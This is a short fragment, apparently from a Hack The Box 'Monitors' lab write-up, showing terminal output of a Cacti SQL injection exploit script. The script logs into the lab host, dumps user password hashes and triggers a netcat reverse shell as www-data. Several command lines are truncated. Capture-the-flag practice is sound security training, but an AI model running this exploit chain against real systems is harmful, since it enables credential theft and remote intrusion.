 ❯ python exploits/cacti_sql_injection.py
usage: cacti_sql_injection.py [-h] -t <target/host URL> -u <user> -p <password> --lhost <lh
cacti_sql_injection.py: error: the following arguments are required: -t, -u, -p, --lhost, -
❯ python exploits/cacti_sql_injection.py -t http://cacti-admin.monitors.htb -u admin -p Bes
1
[+] Connecting to the server...
[+] Retrieving CSRF token...
[+] Got CSRF token: sid:9adc9daa453380fe0ecc7c5918db2353cfabd403,1745972372
[+] Trying to log in...
[+] Successfully logged in!
[+] SQL Injection:
"name","hex"
"",""
"admin","$2y$10$TycpbAes3hYvzsbRxUEbc.dTqT0MdgVipJNBYu8b7rUlmB8zn8JwK"
"guest","43e9a4ab75570f5b"
[+] Check your nc listener!
❯
~/Desktop/hackthebox/Monitors
www-data@monitors:/$ hostname -I
10.10.10.238 172.17.0.1 172.18.0.1 dead:beef::250:56ff:fe94:6eed
www-data@monitors:/$